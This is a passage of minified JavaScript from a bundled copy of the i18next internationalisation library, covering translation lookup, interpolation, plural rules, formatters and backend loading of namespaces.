0?arguments[5]:{silent:!1,skipCopy:!1},d=[t,r];t.indexOf(".")>-1&&(d=t.split("."),a=i,i=r,r=d[1]),this.addNamespaces(r);let f=Yl(this.data,d)||{};c.skipCopy||(i=JSON.parse(JSON.stringify(i))),a?Gy(f,i,l):f={...f,...i},Bm(this.data,d,f),c.silent||this.emit("added",t,r,i)}removeResourceBundle(t,r){this.hasResourceBundle(t,r)&&delete this.data[t][r],this.removeNamespaces(r),this.emit("removed",t,r)}hasResourceBundle(t,r){return this.getResource(t,r)!==void 0}getResourceBundle(t,r){return r||(r=this.options.defaultNS),this.getResource(t,r)}getDataByLanguage(t){return this.data[t]}hasLanguageSomeTranslations(t){const r=this.getDataByLanguage(t);return!!(r&&Object.keys(r)||[]).find(a=>r[a]&&Object.keys(r[a]).length>0)}toJSON(){return this.data}}var qy={processors:{},addPostProcessor(e){this.processors[e.name]=e},handle(e,t,r,i,a){return e.forEach(l=>{var c;t=((c=this.processors[l])==null?void 0:c.process(t,r,i,a))??t}),t}};const Wm={},Km=e=>!nt(e)&&typeof e!="boolean"&&typeof e!="number";class Jl extends wu{constructor(t){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};super(),ok(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],t,this),this.options=r,this.options.keySeparator===void 0&&(this.options.keySeparator="."),this.logger=Pr.create("translator")}changeLanguage(t){t&&(this.language=t)}exists(t){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{interpolation:{}};if(t==null)return!1;const i=this.resolve(t,r);return(i==null?void 0:i.res)!==void 0}extractFromKey(t,r){let i=r.nsSeparator!==void 0?r.nsSeparator:this.options.nsSeparator;i===void 0&&(i=":");const a=r.keySeparator!==void 0?r.keySeparator:this.options.keySeparator;let l=r.ns||this.options.defaultNS||[];const c=i&&t.indexOf(i)>-1,d=!this.options.userDefinedKeySeparator&&!r.keySeparator&&!this.options.userDefinedNsSeparator&&!r.nsSeparator&&!pk(t,i,a);if(c&&!d){const f=t.match(this.interpolator.nestingRegexp);if(f&&f.length>0)return{key:t,namespaces:nt(l)?[l]:l};const g=t.split(i);(i!==a||i===a&&this.options.ns.indexOf(g[0])>-1)&&(l=g.shift()),t=g.join(a)}return{key:t,namespaces:nt(l)?[l]:l}}translate(t,r,i){if(typeof r!="object"&&this.options.overloadTranslationOptionHandler&&(r=this.options.overloadTranslationOptionHandler(arguments)),typeof r=="object"&&(r={...r}),r||(r={}),t==null)return"";Array.isArray(t)||(t=[String(t)]);const a=r.returnDetails!==void 0?r.returnDetails:this.options.returnDetails,l=r.keySeparator!==void 0?r.keySeparator:this.options.keySeparator,{key:c,namespaces:d}=this.extractFromKey(t[t.length-1],r),f=d[d.length-1],g=r.lng||this.language,m=r.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if((g==null?void 0:g.toLowerCase())==="cimode"){if(m){const Pe=r.nsSeparator||this.options.nsSeparator;return a?{res:`${f}${Pe}${c}`,usedKey:c,exactUsedKey:c,usedLng:g,usedNS:f,usedParams:this.getUsedParamsDetails(r)}:`${f}${Pe}${c}`}return a?{res:c,usedKey:c,exactUsedKey:c,usedLng:g,usedNS:f,usedParams:this.getUsedParamsDetails(r)}:c}const y=this.resolve(t,r);let v=y==null?void 0:y.res;const S=(y==null?void 0:y.usedKey)||c,E=(y==null?void 0:y.exactUsedKey)||c,O=["[object Number]","[object Function]","[object RegExp]"],C=r.joinArrays!==void 0?r.joinArrays:this.options.joinArrays,$=!this.i18nFormat||this.i18nFormat.handleAsObject,N=r.count!==void 0&&!nt(r.count),W=Jl.hasDefaultValue(r),U=N?this.pluralResolver.getSuffix(g,r.count,r):"",G=r.ordinal&&N?this.pluralResolver.getSuffix(g,r.count,{ordinal:!1}):"",P=N&&!r.ordinal&&r.count===0,q=P&&r[`defaultValue${this.options.pluralSeparator}zero`]||r[`defaultValue${U}`]||r[`defaultValue${G}`]||r.defaultValue;let ce=v;$&&!v&&W&&(ce=q);const re=Km(ce),ye=Object.prototype.toString.apply(ce);if($&&ce&&re&&O.indexOf(ye)<0&&!(nt(C)&&Array.isArray(ce))){if(!r.returnObjects&&!this.options.returnObjects){this.options.returnedObjectHandler||this.logger.warn("accessing an object - but returnObjects options is not enabled!");const Pe=this.options.returnedObjectHandler?this.options.returnedObjectHandler(S,ce,{...r,ns:d}):`key '${c} (${this.language})' returned an object instead of string.`;return a?(y.res=Pe,y.usedParams=this.getUsedParamsDetails(r),y):Pe}if(l){const Pe=Array.isArray(ce),We=Pe?[]:{},ze=Pe?E:S;for(const Y in ce)if(Object.prototype.hasOwnProperty.call(ce,Y)){const ae=`${ze}${l}${Y}`;W&&!v?We[Y]=this.translate(ae,{...r,defaultValue:Km(q)?q[Y]:void 0,joinArrays:!1,ns:d}):We[Y]=this.translate(ae,{...r,joinArrays:!1,ns:d}),We[Y]===ae&&(We[Y]=ce[Y])}v=We}}else if($&&nt(C)&&Array.isArray(v))v=v.join(C),v&&(v=this.extendTranslation(v,t,r,i));else{let Pe=!1,We=!1;!this.isValidLookup(v)&&W&&(Pe=!0,v=q),this.isValidLookup(v)||(We=!0,v=c);const Y=(r.missingKeyNoValueFallbackToKey||this.options.missingKeyNoValueFallbackToKey)&&We?void 0:v,ae=W&&q!==v&&this.options.updateMissing;if(We||Pe||ae){if(this.logger.log(ae?"updateKey":"missingKey",g,f,c,ae?q:v),l){const oe=this.resolve(c,{...r,keySeparator:!1});oe&&oe.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}let Z=[];const fe=this.languageUtils.getFallbackCodes(this.options.fallbackLng,r.lng||this.language);if(this.options.saveMissingTo==="fallback"&&fe&&fe[0])for(let oe=0;oe<fe.length;oe++)Z.push(fe[oe]);else this.options.saveMissingTo==="all"?Z=this.languageUtils.toResolveHierarchy(r.lng||this.language):Z.push(r.lng||this.language);const J=(oe,M,x)=>{var ue;const j=W&&x!==v?x:Y;this.options.missingKeyHandler?this.options.missingKeyHandler(oe,f,M,j,ae,r):(ue=this.backendConnector)!=null&&ue.saveMissing&&this.backendConnector.saveMissing(oe,f,M,j,ae,r),this.emit("missingKey",oe,f,M,v)};this.options.saveMissing&&(this.options.saveMissingPlurals&&N?Z.forEach(oe=>{const M=this.pluralResolver.getSuffixes(oe,r);P&&r[`defaultValue${this.options.pluralSeparator}zero`]&&M.indexOf(`${this.options.pluralSeparator}zero`)<0&&M.push(`${this.options.pluralSeparator}zero`),M.forEach(x=>{J([oe],c+x,r[`defaultValue${x}`]||q)})}):J(Z,c,q))}v=this.extendTranslation(v,t,r,y,i),We&&v===c&&this.options.appendNamespaceToMissingKey&&(v=`${f}:${c}`),(We||Pe)&&this.options.parseMissingKeyHandler&&(v=this.options.parseMissingKeyHandler(this.options.appendNamespaceToMissingKey?`${f}:${c}`:c,Pe?v:void 0))}return a?(y.res=v,y.usedParams=this.getUsedParamsDetails(r),y):v}extendTranslation(t,r,i,a,l){var g,m;var c=this;if((g=this.i18nFormat)!=null&&g.parse)t=this.i18nFormat.parse(t,{...this.options.interpolation.defaultVariables,...i},i.lng||this.language||a.usedLng,a.usedNS,a.usedKey,{resolved:a});else if(!i.skipInterpolation){i.interpolation&&this.interpolator.init({...i,interpolation:{...this.options.interpolation,...i.interpolation}});const y=nt(t)&&(((m=i==null?void 0:i.interpolation)==null?void 0:m.skipOnVariables)!==void 0?i.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables);let v;if(y){const E=t.match(this.interpolator.nestingRegexp);v=E&&E.length}let S=i.replace&&!nt(i.replace)?i.replace:i;if(this.options.interpolation.defaultVariables&&(S={...this.options.interpolation.defaultVariables,...S}),t=this.interpolator.interpolate(t,S,i.lng||this.language||a.usedLng,i),y){const E=t.match(this.interpolator.nestingRegexp),O=E&&E.length;v<O&&(i.nest=!1)}!i.lng&&a&&a.res&&(i.lng=this.language||a.usedLng),i.nest!==!1&&(t=this.interpolator.nest(t,function(){for(var E=arguments.length,O=new Array(E),C=0;C<E;C++)O[C]=arguments[C];return(l==null?void 0:l[0])===O[0]&&!i.context?(c.logger.warn(`It seems you are nesting recursively key: ${O[0]} in key: ${r[0]}`),null):c.translate(...O,r)},i)),i.interpolation&&this.interpolator.reset()}const d=i.postProcess||this.options.postProcess,f=nt(d)?[d]:d;return t!=null&&(f!=null&&f.length)&&i.applyPostProcessor!==!1&&(t=qy.handle(f,t,r,this.options&&this.options.postProcessPassResolved?{i18nResolved:{...a,usedParams:this.getUsedParamsDetails(i)},...i}:i,this)),t}resolve(t){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},i,a,l,c,d;return nt(t)&&(t=[t]),t.forEach(f=>{if(this.isValidLookup(i))return;const g=this.extractFromKey(f,r),m=g.key;a=m;let y=g.namespaces;this.options.fallbackNS&&(y=y.concat(this.options.fallbackNS));const v=r.count!==void 0&&!nt(r.count),S=v&&!r.ordinal&&r.count===0,E=r.context!==void 0&&(nt(r.context)||typeof r.context=="number")&&r.context!=="",O=r.lngs?r.lngs:this.languageUtils.toResolveHierarchy(r.lng||this.language,r.fallbackLng);y.forEach(C=>{var $,N;this.isValidLookup(i)||(d=C,!Wm[`${O[0]}-${C}`]&&(($=this.utils)!=null&&$.hasLoadedNamespace)&&!((N=this.utils)!=null&&N.hasLoadedNamespace(d))&&(Wm[`${O[0]}-${C}`]=!0,this.logger.warn(`key "${a}" for languages "${O.join(", ")}" won't get resolved as namespace "${d}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),O.forEach(W=>{var P;if(this.isValidLookup(i))return;c=W;const U=[m];if((P=this.i18nFormat)!=null&&P.addLookupKeys)this.i18nFormat.addLookupKeys(U,m,W,C,r);else{let q;v&&(q=this.pluralResolver.getSuffix(W,r.count,r));const ce=`${this.options.pluralSeparator}zero`,re=`${this.options.pluralSeparator}ordinal${this.options.pluralSeparator}`;if(v&&(U.push(m+q),r.ordinal&&q.indexOf(re)===0&&U.push(m+q.replace(re,this.options.pluralSeparator)),S&&U.push(m+ce)),E){const ye=`${m}${this.options.contextSeparator}${r.context}`;U.push(ye),v&&(U.push(ye+q),r.ordinal&&q.indexOf(re)===0&&U.push(ye+q.replace(re,this.options.pluralSeparator)),S&&U.push(ye+ce))}}let G;for(;G=U.pop();)this.isValidLookup(i)||(l=G,i=this.getResource(W,C,G,r))}))})}),{res:i,usedKey:a,exactUsedKey:l,usedLng:c,usedNS:d}}isValidLookup(t){return t!==void 0&&!(!this.options.returnNull&&t===null)&&!(!this.options.returnEmptyString&&t==="")}getResource(t,r,i){var l;let a=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};return(l=this.i18nFormat)!=null&&l.getResource?this.i18nFormat.getResource(t,r,i,a):this.resourceStore.getResource(t,r,i,a)}getUsedParamsDetails(){let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};const r=["defaultValue","ordinal","context","replace","lng","lngs","fallbackLng","ns","keySeparator","nsSeparator","returnObjects","returnDetails","joinArrays","postProcess","interpolation"],i=t.replace&&!nt(t.replace);let a=i?t.replace:t;if(i&&typeof t.count<"u"&&(a.count=t.count),this.options.interpolation.defaultVariables&&(a={...this.options.interpolation.defaultVariables,...a}),!i){a={...a};for(const l of r)delete a[l]}return a}static hasDefaultValue(t){const r="defaultValue";for(const i in t)if(Object.prototype.hasOwnProperty.call(t,i)&&r===i.substring(0,r.length)&&t[i]!==void 0)return!0;return!1}}class Gm{constructor(t){this.options=t,this.supportedLngs=this.options.supportedLngs||!1,this.logger=Pr.create("languageUtils")}getScriptPartFromCode(t){if(t=Xl(t),!t||t.indexOf("-")<0)return null;const r=t.split("-");return r.length===2||(r.pop(),r[r.length-1].toLowerCase()==="x")?null:this.formatLanguageCode(r.join("-"))}getLanguagePartFromCode(t){if(t=Xl(t),!t||t.indexOf("-")<0)return t;const r=t.split("-");return this.formatLanguageCode(r[0])}formatLanguageCode(t){if(nt(t)&&t.indexOf("-")>-1){let r;try{r=Intl.getCanonicalLocales(t)[0]}catch{}return r&&this.options.lowerCaseLng&&(r=r.toLowerCase()),r||(this.options.lowerCaseLng?t.toLowerCase():t)}return this.options.cleanCode||this.options.lowerCaseLng?t.toLowerCase():t}isSupportedCode(t){return(this.options.load==="languageOnly"||this.options.nonExplicitSupportedLngs)&&(t=this.getLanguagePartFromCode(t)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(t)>-1}getBestMatchFromCodes(t){if(!t)return null;let r;return t.forEach(i=>{if(r)return;const a=this.formatLanguageCode(i);(!this.options.supportedLngs||this.isSupportedCode(a))&&(r=a)}),!r&&this.options.supportedLngs&&t.forEach(i=>{if(r)return;const a=this.getLanguagePartFromCode(i);if(this.isSupportedCode(a))return r=a;r=this.options.supportedLngs.find(l=>{if(l===a)return l;if(!(l.indexOf("-")<0&&a.indexOf("-")<0)&&(l.indexOf("-")>0&&a.indexOf("-")<0&&l.substring(0,l.indexOf("-"))===a||l.indexOf(a)===0&&a.length>1))return l})}),r||(r=this.getFallbackCodes(this.options.fallbackLng)[0]),r}getFallbackCodes(t,r){if(!t)return[];if(typeof t=="function"&&(t=t(r)),nt(t)&&(t=[t]),Array.isArray(t))return t;if(!r)return t.default||[];let i=t[r];return i||(i=t[this.getScriptPartFromCode(r)]),i||(i=t[this.formatLanguageCode(r)]),i||(i=t[this.getLanguagePartFromCode(r)]),i||(i=t.default),i||[]}toResolveHierarchy(t,r){const i=this.getFallbackCodes(r||this.options.fallbackLng||[],t),a=[],l=c=>{c&&(this.isSupportedCode(c)?a.push(c):this.logger.warn(`rejecting language code not found in supportedLngs: ${c}`))};return nt(t)&&(t.indexOf("-")>-1||t.indexOf("_")>-1)?(this.options.load!=="languageOnly"&&l(this.formatLanguageCode(t)),this.options.load!=="languageOnly"&&this.options.load!=="currentOnly"&&l(this.getScriptPartFromCode(t)),this.options.load!=="currentOnly"&&l(this.getLanguagePartFromCode(t))):nt(t)&&l(this.formatLanguageCode(t)),i.forEach(c=>{a.indexOf(c)<0&&l(this.formatLanguageCode(c))}),a}}const qm={zero:0,one:1,two:2,few:3,many:4,other:5},Ym={select:e=>e===1?"one":"other",resolvedOptions:()=>({pluralCategories:["one","other"]})};class gk{constructor(t){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.languageUtils=t,this.options=r,this.logger=Pr.create("pluralResolver"),this.pluralRulesCache={}}addRule(t,r){this.rules[t]=r}clearCache(){this.pluralRulesCache={}}getRule(t){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const i=Xl(t==="dev"?"en":t),a=r.ordinal?"ordinal":"cardinal",l=JSON.stringify({cleanedCode:i,type:a});if(l in this.pluralRulesCache)return this.pluralRulesCache[l];let c;try{c=new Intl.PluralRules(i,{type:a})}catch{if(!Intl)return this.logger.error("No Intl support, please use an Intl polyfill!"),Ym;if(!t.match(/-|_/))return Ym;const f=this.languageUtils.getLanguagePartFromCode(t);c=this.getRule(f,r)}return this.pluralRulesCache[l]=c,c}needsPlural(t){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},i=this.getRule(t,r);return i||(i=this.getRule("dev",r)),(i==null?void 0:i.resolvedOptions().pluralCategories.length)>1}getPluralFormsOfKey(t,r){let i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};return this.getSuffixes(t,i).map(a=>`${r}${a}`)}getSuffixes(t){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},i=this.getRule(t,r);return i||(i=this.getRule("dev",r)),i?i.resolvedOptions().pluralCategories.sort((a,l)=>qm[a]-qm[l]).map(a=>`${this.options.prepend}${r.ordinal?`ordinal${this.options.prepend}`:""}${a}`):[]}getSuffix(t,r){let i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};const a=this.getRule(t,i);return a?`${this.options.prepend}${i.ordinal?`ordinal${this.options.prepend}`:""}${a.select(r)}`:(this.logger.warn(`no plural rule found for: ${t}`),this.getSuffix("dev",r,i))}}const Xm=function(e,t,r){let i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:".",a=arguments.length>4&&arguments[4]!==void 0?arguments[4]:!0,l=sk(e,t,r);return!l&&a&&nt(r)&&(l=od(e,r,i),l===void 0&&(l=od(t,r,i))),l},vf=e=>e.replace(/\$/g,"$$$$");class mk{constructor(){var r;let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.logger=Pr.create("interpolator"),this.options=t,this.format=((r=t==null?void 0:t.interpolation)==null?void 0:r.format)||(i=>i),this.init(t)}init(){let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};t.interpolation||(t.interpolation={escapeValue:!0});const{escape:r,escapeValue:i,useRawValueToEscape:a,prefix:l,prefixEscaped:c,suffix:d,suffixEscaped:f,formatSeparator:g,unescapeSuffix:m,unescapePrefix:y,nestingPrefix:v,nestingPrefixEscaped:S,nestingSuffix:E,nestingSuffixEscaped:O,nestingOptionsSeparator:C,maxReplaces:$,alwaysFormat:N}=t.interpolation;this.escape=r!==void 0?r:uk,this.escapeValue=i!==void 0?i:!0,this.useRawValueToEscape=a!==void 0?a:!1,this.prefix=l?Mi(l):c||"{{",this.suffix=d?Mi(d):f||"}}",this.formatSeparator=g||",",this.unescapePrefix=m?"":y||"-",this.unescapeSuffix=this.unescapePrefix?"":m||"",this.nestingPrefix=v?Mi(v):S||Mi("$t("),this.nestingSuffix=E?Mi(E):O||Mi(")"),this.nestingOptionsSeparator=C||",",this.maxReplaces=$||1e3,this.alwaysFormat=N!==void 0?N:!1,this.resetRegExp()}reset(){this.options&&this.init(this.options)}resetRegExp(){const t=(r,i)=>(r==null?void 0:r.source)===i?(r.lastIndex=0,r):new RegExp(i,"g");this.regexp=t(this.regexp,`${this.prefix}(.+?)${this.suffix}`),this.regexpUnescape=t(this.regexpUnescape,`${this.prefix}${this.unescapePrefix}(.+?)${this.unescapeSuffix}${this.suffix}`),this.nestingRegexp=t(this.nestingRegexp,`${this.nestingPrefix}(.+?)${this.nestingSuffix}`)}interpolate(t,r,i,a){var S;let l,c,d;const f=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{},g=E=>{if(E.indexOf(this.formatSeparator)<0){const N=Xm(r,f,E,this.options.keySeparator,this.options.ignoreJSONStructure);return this.alwaysFormat?this.format(N,void 0,i,{...a,...r,interpolationkey:E}):N}const O=E.split(this.formatSeparator),C=O.shift().trim(),$=O.join(this.formatSeparator).trim();return this.format(Xm(r,f,C,this.options.keySeparator,this.options.ignoreJSONStructure),$,i,{...a,...r,interpolationkey:C})};this.resetRegExp();const m=(a==null?void 0:a.missingInterpolationHandler)||this.options.missingInterpolationHandler,y=((S=a==null?void 0:a.interpolation)==null?void 0:S.skipOnVariables)!==void 0?a.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:E=>vf(E)},{regex:this.regexp,safeValue:E=>this.escapeValue?vf(this.escape(E)):vf(E)}].forEach(E=>{for(d=0;l=E.regex.exec(t);){const O=l[1].trim();if(c=g(O),c===void 0)if(typeof m=="function"){const $=m(t,l,a);c=nt($)?$:""}else if(a&&Object.prototype.hasOwnProperty.call(a,O))c="";else if(y){c=l[0];continue}else this.logger.warn(`missed to pass in variable ${O} for interpolating ${t}`),c="";else!nt(c)&&!this.useRawValueToEscape&&(c=zm(c));const C=E.safeValue(c);if(t=t.replace(l[0],C),y?(E.regex.lastIndex+=c.length,E.regex.lastIndex-=l[0].length):E.regex.lastIndex=0,d++,d>=this.maxReplaces)break}}),t}nest(t,r){let i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},a,l,c;const d=(f,g)=>{const m=this.nestingOptionsSeparator;if(f.indexOf(m)<0)return f;const y=f.split(new RegExp(`${m}[ ]*{`));let v=`{${y[1]}`;f=y[0],v=this.interpolate(v,c);const S=v.match(/'/g),E=v.match(/"/g);(((S==null?void 0:S.length)??0)%2===0&&!E||E.length%2!==0)&&(v=v.replace(/'/g,'"'));try{c=JSON.parse(v),g&&(c={...g,...c})}catch(O){return this.logger.warn(`failed parsing options string in nesting for key ${f}`,O),`${f}${m}${v}`}return c.defaultValue&&c.defaultValue.indexOf(this.prefix)>-1&&delete c.defaultValue,f};for(;a=this.nestingRegexp.exec(t);){let f=[];c={...i},c=c.replace&&!nt(c.replace)?c.replace:c,c.applyPostProcessor=!1,delete c.defaultValue;let g=!1;if(a[0].indexOf(this.formatSeparator)!==-1&&!/{.*}/.test(a[1])){const m=a[1].split(this.formatSeparator).map(y=>y.trim());a[1]=m.shift(),f=m,g=!0}if(l=r(d.call(this,a[1].trim(),c),c),l&&a[0]===t&&!nt(l))return l;nt(l)||(l=zm(l)),l||(this.logger.warn(`missed to resolve ${a[1]} for nesting ${t}`),l=""),g&&(l=f.reduce((m,y)=>this.format(m,y,i.lng,{...i,interpolationkey:a[1].trim()}),l.trim())),t=t.replace(a[0],l),this.regexp.lastIndex=0}return t}}const yk=e=>{let t=e.toLowerCase().trim();const r={};if(e.indexOf("(")>-1){const i=e.split("(");t=i[0].toLowerCase().trim();const a=i[1].substring(0,i[1].length-1);t==="currency"&&a.indexOf(":")<0?r.currency||(r.currency=a.trim()):t==="relativetime"&&a.indexOf(":")<0?r.range||(r.range=a.trim()):a.split(";").forEach(c=>{if(c){const[d,...f]=c.split(":"),g=f.join(":").trim().replace(/^'+|'+$/g,""),m=d.trim();r[m]||(r[m]=g),g==="false"&&(r[m]=!1),g==="true"&&(r[m]=!0),isNaN(g)||(r[m]=parseInt(g,10))}})}return{formatName:t,formatOptions:r}},Ai=e=>{const t={};return(r,i,a)=>{let l=a;a&&a.interpolationkey&&a.formatParams&&a.formatParams[a.interpolationkey]&&a[a.interpolationkey]&&(l={...l,[a.interpolationkey]:void 0});const c=i+JSON.stringify(l);let d=t[c];return d||(d=e(Xl(i),a),t[c]=d),d(r)}};class vk{constructor(){let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.logger=Pr.create("formatter"),this.options=t,this.formats={number:Ai((r,i)=>{const a=new Intl.NumberFormat(r,{...i});return l=>a.format(l)}),currency:Ai((r,i)=>{const a=new Intl.NumberFormat(r,{...i,style:"currency"});return l=>a.format(l)}),datetime:Ai((r,i)=>{const a=new Intl.DateTimeFormat(r,{...i});return l=>a.format(l)}),relativetime:Ai((r,i)=>{const a=new Intl.RelativeTimeFormat(r,{...i});return l=>a.format(l,i.range||"day")}),list:Ai((r,i)=>{const a=new Intl.ListFormat(r,{...i});return l=>a.format(l)})},this.init(t)}init(t){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{interpolation:{}};this.formatSeparator=r.interpolation.formatSeparator||","}add(t,r){this.formats[t.toLowerCase().trim()]=r}addCached(t,r){this.formats[t.toLowerCase().trim()]=Ai(r)}format(t,r,i){let a=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};const l=r.split(this.formatSeparator);if(l.length>1&&l[0].indexOf("(")>1&&l[0].indexOf(")")<0&&l.find(d=>d.indexOf(")")>-1)){const d=l.findIndex(f=>f.indexOf(")")>-1);l[0]=[l[0],...l.splice(1,d)].join(this.formatSeparator)}return l.reduce((d,f)=>{var y;const{formatName:g,formatOptions:m}=yk(f);if(this.formats[g]){let v=d;try{const S=((y=a==null?void 0:a.formatParams)==null?void 0:y[a.interpolationkey])||{},E=S.locale||S.lng||a.locale||a.lng||i;v=this.formats[g](d,E,{...m,...a,...S})}catch(S){this.logger.warn(S)}return v}else this.logger.warn(`there was no format function for ${g}`);return d},t)}}const wk=(e,t)=>{e.pending[t]!==void 0&&(delete e.pending[t],e.pendingCount--)};class Sk extends wu{constructor(t,r,i){var l,c;let a=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};super(),this.backend=t,this.store=r,this.services=i,this.languageUtils=i.languageUtils,this.options=a,this.logger=Pr.create("backendConnector"),this.waitingReads=[],this.maxParallelReads=a.maxParallelReads||10,this.readingCalls=0,this.maxRetries=a.maxRetries>=0?a.maxRetries:5,this.retryTimeout=a.retryTimeout>=1?a.retryTimeout:350,this.state={},this.queue=[],(c=(l=this.backend)==null?void 0:l.init)==null||c.call(l,i,a.backend,a)}queueLoad(t,r,i,a){const l={},c={},d={},f={};return t.forEach(g=>{let m=!0;r.forEach(y=>{const v=`${g}|${y}`;!i.reload&&this.store.hasResourceBundle(g,y)?this.state[v]=2:this.state[v]<0||(this.state[v]===1?c[v]===void 0&&(c[v]=!0):(this.state[v]=1,m=!1,c[v]===void 0&&(c[v]=!0),l[v]===void 0&&(l[v]=!0),f[y]===void 0&&(f[y]=!0)))}),m||(d[g]=!0)}),(Object.keys(l).length||Object.keys(c).length)&&this.queue.push({pending:c,pendingCount:Object.keys(c).length,loaded:{},errors:[],callback:a}),{toLoad:Object.keys(l),pending:Object.keys(c),toLoadLanguages:Object.keys(d),toLoadNamespaces:Object.keys(f)}}loaded(t,r,i){const a=t.split("|"),l=a[0],c=a[1];r&&this.emit("failedLoading",l,c,r),!r&&i&&this.store.addResourceBundle(l,c,i,void 0,void 0,{skipCopy:!0}),this.state[t]=r?-1:2,r&&i&&(this.state[t]=0);const d={};this.queue.forEach(f=>{ak(f.loaded,[l],c),wk(f,t),r&&f.errors.push(r),f.pendingCount===0&&!f.done&&(Object.keys(f.loaded).forEach(g=>{d[g]||(d[g]={});const m=f.loaded[g];m.length&&m.forEach(y=>{d[g][y]===void 0&&(d[g][y]=!0)})}),f.done=!0,f.errors.length?f.callback(f.errors):f.callback())}),this.emit("loaded",d),this.queue=this.queue.filter(f=>!f.done)}read(t,r,i){let a=arguments.length>3&&arguments[3]!==void 0?arguments[3]:0,l=arguments.length>4&&arguments[4]!==void 0?arguments[4]:this.retryTimeout,c=arguments.length>5?arguments[5]:void 0;if(!t.length)return c(null,{});if(this.readingCalls>=this.maxParallelReads){this.waitingReads.push({lng:t,ns:r,fcName:i,tried:a,wait:l,callback:c});return}this.readingCalls++;const d=(g,m)=>{if(this.readingCalls--,this.waitingReads.length>0){const y=this.waitingReads.shift();this.read(y.lng,y.ns,y.fcName,y.tried,y.wait,y.callback)}if(g&&m&&a<this.maxRetries){setTimeout(()=>{this.read.call(this,t,r,i,a+1,l*2,c)},l);return}c(g,m)},f=this.backend[i].bind(this.backend);if(f.length===2){try{const g=f(t,r);g&&typeof g.then=="function"?g.then(m=>d(null,m)).catch(d):d(null,g)}catch(g){d(g)}return}return f(t,r,d)}prepareLoading(t,r){let i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},a=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),a&&a();nt(t)&&(t=this.languageUtils.toResolveHierarchy(t)),nt(r)&&(r=[r]);const l=this.queueLoad(t,r,i,a);if(!l.toLoad.length)return l.pending.length||a(),null;l.toLoad.forEach(c=>{this.loadOne(c)})}load(t,r,i){this.prepareLoading(t,r,{},i)}reload(t,r,i){this.prepareLoading(t,r,{reload:!0},i)}loadOne(t){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";const i=t.split("|"),a=i[0],l=i[1];this.read(a,l,"read",void 0,void 0,(c,d)=>{c&&this.logger.warn(`${r}loading namespace ${l} for language ${a} failed`,c),!c&&d&&this.logger.log(`${r}loaded namespace ${l} for language ${a}`,d),this.loaded(t,c,d)})}saveMissing(t,r,i,a,l){var f,g,m,y,v;let c=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{},d=arguments.length>6&&arguments[6]!==void 0?arguments[6]:()=>{};if((g=(f=this.services)==null?void 0:f.utils)!=null&&g.hasLoadedNamespace&&!((y=(m=this.services)==null?void 0:m.utils)!=null&&y.hasLoadedNamespace(r))){this.logger.warn(`did not save key "${i}" as the namespace "${r}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}if(!(i==null||i==="")){if((v=this.backend)!=null&&v.create){const S={...c,isUpdate:l},E=this.backend.create.bind(this.backend);if(E.length<6)try{let O;E.length===5?O=E(t,r,i,a,S):O=E(t,r,i,a),O&&typeof O.then=="function"?O.then(C=>d(null,C)).catch(d):d(null,O)}catch(O){d(O)}else E(t,r,i,a,d,S)}!t||!t[0]||this.store.addResource(t[0],r,i,a)}}}const Qm=()=>({debug:!1,initAsync:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!1,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:e=>{let t={};if(typeof e[1]=="object"&&(t=e[1]),nt(e[1])&&(t.defaultValue=e[1]),nt(e[2])&&(t.tDescription=e[2]),typeof e[2]=="object"||typeof e[3]=="object"){const r=e[3]||e[2];Object.keys(r).forEach(i=>{t[i]=r[i]})}return t},interpolation:{escapeValue:!0,format:e=>e,prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!0}}),Jm=e=>{var t,r;return 